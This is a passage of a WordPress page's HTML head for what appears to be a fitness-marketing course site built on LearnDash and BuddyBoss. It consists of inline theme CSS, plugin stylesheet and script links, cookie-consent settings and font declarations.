		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #000000 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(0, 0, 0, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #000000 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #000000 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #000000 !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #000000 !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #000000 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(0,0,0,0.2) !important;
			color: #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(0,0,0,0.1) !important;
			border: 1px solid #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(0,0,0,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #000000 !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #000000 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ffd300 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ffd300 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ffd300 !important;
			border-top-color: #ffd300 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ffd300;
			background-color: transparent !important;
			color: #ffd300;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ffd300 !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #1e73be !important;
		}

		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='betterdocs-instant-answer-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs-pro/assets/public/css/instant-answer.css?ver=82ac3f719faee5c4e6ac' type='text/css' media='all' />
<style id='betterdocs-instant-answer-inline-css' type='text/css'>
.betterdocs-ia-launcher-wrapper .betterdocs-ia-launcher, .betterdocs-ia-main-content .chat-container .betterdocs-chatbot-header, .betterdocs-ia-common-header, .betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-icon, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-submit button, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback{background-color:#f4f41d;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header , .betterdocs-ia-tabs .active p{color:#f4f41d;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-expand svg path, .betterdocs-ia-docs-content .content-icon svg path, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-back svg path{fill:#f4f41d;}.betterdocs-ia-tabs li.active svg g path, .betterdocs-ia-tabs .betterdocs-ia-chatbot.active .chatbotpath, .top-content .chat-icon .chatbotpath, .betterdocs-ia-main-content .message-content .avatar path{fill:#f4f41d;}.betterdocs-ia-tabs .betterdocs-ia-chatbot.active .chatbotpathstroke, .top-content .chat-icon .chatbotpathstroke{stroke:#f4f41d;}.betterdocs-ia-main-content .chat-container .chat-content-wrapper .chat-footer .message-input button, .betterdocs-ia-main-content .chat-container .chat-content-wrapper .chat-body .message.sent .query, .chat-container .chat-content-wrapper .chat-body .message.failed .query{background-color:#f4f41d;}.betterdocs-ia-launcher-wrapper .betterdocs-ia-launcher:hover{background-color:#000000;}.betterdocs-ia-common-header .betterdocs-title:not(:last-child){color:#000000;}.betterdocs-ia-common-header h2{color:#000000;}.betterdocs-ia-common-header .betterdocs-info{color:#000000;}.betterdocs-ia-docs .betterdocs-ia-docs-heading .doc-title{color:ia_card_title_color;}.betterdocs-ia-docs .betterdocs-ia-docs-heading{background-color:ia_card_title_background_color;}.betterdocs-ia-docs-content .content-item .content-title{color:ia_card_title_list_color;}.betterdocs-ia-docs-content .content-item p{color:ia_card_list_description_color;}.betterdocs-ia-docs-content{background-color:ia_card_list_background_color;}.betterdocs-ia-common-header .betterdocs-ia-search, .betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field{background-color:#e2e2e2;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field::placeholder{color:ia_search_box_placeholder_text_color;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field{color:ia_search_box_input_text_color;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-icon svg{fill:ia_searc_icon_color;}.betterdocs-ia-tabs{background-color:ia_launcher_tabs_background_color;}.betterdocs-ia-tabs li p{color:ia_launcher_tabs_text_color;}.betterdocs-ia-tab-message-container .message__header .header__content h4{color:ia_message_tab_title_font_color;}.betterdocs-ia-tab-message-container .message__header .header__content p{color:ia_message_tab_subtitle_font_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-email-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-name-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-subject-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-message-group p{color:ia_message_input_label_text_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-attachments-group button{background-color:ia_message_upload_button_background_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-attachments-group p{color:ia_message_upload_text_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-content .doc-title{color:ia_single_doc_title_font_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header.on-scroll h2{color:ia_single_title_header_font_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header{background-color:ia_single_doc_title_header_bg_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-back, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-expand{background-color:ia_single_icons_bg_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback .betterdocs-ia-reaction-group .ia-reaction{background-color:ia_reaction_primary_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback .betterdocs-ia-reaction-group .ia-reaction .betterdocs-emo{fill:ia_reaction_secondary_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback p{color:ia_reaction_title_color;}.betterdocs-ia-launcher-wrapper{right:20px;}.betterdocs-ia-main-wrapper{right:20px;}
/*# sourceURL=betterdocs-instant-answer-inline-css */
</style>
<link rel='stylesheet' id='bp-zoom-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/css/bp-zoom.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/template-v1.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-forums-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/bbpress.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/learndash.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-plugins-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" /></noscript><link rel='stylesheet' id='buddyboss-child-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"lang":"en","siteId":2245025,"cookiePolicyId":55621226, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","position":"float-top-center","textColor":"black","backgroundColor":"white" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async="async" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" id="bb-twemoji-js-extra">
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https://s.w.org/images/core/emoji/14.0.0/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/14.0.0/svg/","svgExt":".svg"};
//# sourceURL=bb-twemoji-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/twemoji.min.js?ver=2.7.50" id="bb-twemoji-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.7.50" id="bb-emoji-loader-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bb-reaction-js-extra">
/* <![CDATA[ */
var bbReactionVars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=bb-reaction-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/reactions/assets/js/bb-reaction.min.js?ver=2.6.21" id="bb-reaction-js"></script>
<script type="text/javascript" id="bb-tutorlms-admin-js-extra">
/* <![CDATA[ */
var bbTutorLMSVars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","select_course_placeholder":"Start typing a course name to associate with this group."};
//# sourceURL=bb-tutorlms-admin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/tutorlms/assets/js/bb-tutorlms-admin.min.js?ver=2.7.50" id="bb-tutorlms-admin-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=2.7.50" id="bp-nouveau-magnific-popup-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.7.50" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.7.50" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.7.50" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.7.50" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="bp-media-dropzone-js-extra">
/* <![CDATA[ */
var bp_media_dropzone = {"dictDefaultMessage":"Drop files here to upload","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictFallbackText":"Please use the fallback form below to upload your files like in the olden days.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","dictInvalidFileType":"You can't upload files of this type.","dictResponseError":"Server responded with {{statusCode}} code.","dictCancelUpload":"Cancel upload","dictUploadCanceled":"Upload canceled.","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","dictRemoveFile":"Remove file","dictMaxFilesExceeded":"You cannot upload more than 10 files at a time."};
//# sourceURL=bp-media-dropzone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/dropzone.min.js?ver=2.7.50" id="bp-media-dropzone-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/exif.js?ver=2.7.50" id="bp-exif-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/video.min.js?ver=2.7.50" id="bp-media-videojs-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/videojs-seek-buttons.min.js?ver=2.7.50" id="bp-media-videojs-seek-buttons-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/flv.js?ver=2.7.50" id="bp-media-videojs-flv-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/videojs-flash.js?ver=2.7.50" id="bp-media-videojs-flash-js"></script>
<script type="text/javascript" id="nexweave-js-extra">
/* <![CDATA[ */
var nexweave = {"playerUrl":{"beta":"https://beta.nxwv.io","production":"https://embed.nxwv.io"},"apiUrl":{"beta":"https://beta-api.nexweave.com/api/v1","production":"https://api.nexweave.com/api/v1"}};
//# sourceURL=nexweave-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/js/nexweave-public.js?ver=1.1.0" id="nexweave-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=1.0.0" id="buddyboss-child-js-js"></script>
<link rel="https://api.w.org/" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/sfwd-lessons/2986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://automationarmy.fitnessmarketingmachine.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://automationarmy.fitnessmarketingmachine.net/lessons/group-directory/" />
<link rel='shortlink' href='https://automationarmy.fitnessmarketingmachine.net/?p=2986' />

	<script>var ajaxurl = 'https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php';</script>

	<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.gravatar.com/avatar/607ca38869080a0d612fa83728f174b3?s=256&r=g&d=mm);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><meta name="framework" content="Redux 4.3.1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />                <style type="text/css">
                    @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Bold-3.ttf) format('truetype'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-ExtraBold-2.ttf) format('truetype'); font-weight: 800; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Medium-1.ttf) format('truetype'); font-weight: 500; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Regular-1.ttf) format('truetype'); font-weight: 400; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-SemiBold-1.ttf) format('truetype'); font-weight: 600; font-style: normal; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-B-2.ttf) format('truetype'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-BI-1.ttf) format('truetype'); font-weight: 700; font-style: italic; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-I.ttf) format('truetype'); font-weight: 400; font-style: italic; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-R-1.ttf) format('truetype'); font-weight: 400; font-style: normal; font-display: swap; }                </style>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-180x180.png" />
<meta name="msapplication-TileImage" content="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-270x270.png" />
<style id="buddyboss_theme-style">#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:164px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:164px;}.site-header-container #site-logo .bb-logo.bb-logo-dark,.llms-sidebar.bb-dark-theme .site-header-container #site-logo .bb-logo,.site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-dark-theme.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo img,.bb-sfwd-aside.bb-dark-theme:not(.bb-custom-ld-logo-enabled) .site-header-container #site-logo .bb-logo,.buddypanel .site-branding h2 img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo,.buddypanel .site-branding h1 img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h1 img.bb-logo{display:none;}.llms-sidebar.bb-dark-theme .site-header-container #site-logo .bb-logo.bb-logo-dark,.bb-dark-theme.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .site-header-container #site-logo .bb-logo.bb-logo-dark,.buddypanel .site-branding h2 img.bb-logo,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo.bb-logo-dark,.buddypanel .site-branding h1 img.bb-logo,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h1 img.bb-logo.bb-logo-dark{display:inline;}#site-logo .site-title img {max-height:inherit;}.llms-sidebar.bb-dark-theme .site-header-container .site-branding,.bb-sfwd-aside.bb-dark-theme .site-header-container .site-branding {min-width:px;}.llms-sidebar.bb-dark-theme #site-logo .site-title .bb-logo.bb-logo-dark img,.bb-sfwd-aside.bb-dark-theme #site-logo .site-title .bb-logo.bb-logo-dark img,.llms-sidebar.bb-dark-theme #site-logo .site-title img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme #site-logo .site-title img.bb-logo.bb-logo-dark,.bb-custom-ld-focus-mode-enabled .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo.bb-logo-dark {width:px;}.site-title img.bb-mobile-logo {width:118px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:82px}.sticky-header .site-header {position:fixed;z-index:610;width:100%;}.sticky-header .bp-search-ac-header {position:fixed;}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:82px}.sticky-header .site-content {min-height:85vh;}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap input.search-field-top,.header-search-wrap form.search-form {height:82px;}.sticky-header #comments:before {margin-top:-82px;height:82px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:82px;}@media screen and (max-width:767px) {.bb-mobile-header {height:82px;}}.success { color:#1CD991;}.bg-success,.message.success,ul.bb-choices .bs-styled-radio:checked+label:before,ul.bb-choices .bs-styled-radio:checked+.bb-radio-label:before,div.bp-avatar-status p.success,div.bp-cover-image-status p.success,.buddypress-wrap #group-create-body .bp-cover-image-status p.warning,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.strong,.widget_bp_core_whos_online_widget .item-avatar a .member-status.online,.elementor-widget-wp-widget-bp_core_whos_online_widget .item-avatar a .member-status.online,.elementor-widget-wp-widget-bp_core_members_widget #members-list .item-avatar a .member-status.online,.widget_bp_core_members_widget #members-list .item-avatar a .member-status.online {background-color:#1CD991;}ul.bb-choices .bs-styled-radio:checked+label:before,ul.bb-choices .bs-styled-radio:checked+.bb-radio-label:before,div.bp-avatar-status p.success,div.bp-cover-image-status p.success,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.strong {border-color:#1CD991;}.error,.req,.bb-input-poll .close-link,.tab-container-inner .v-select .dropdown-toggle .clear:hover,#buddypress .custom-homepage-info.info button,#moderation-list td.moderation-block-member .description { 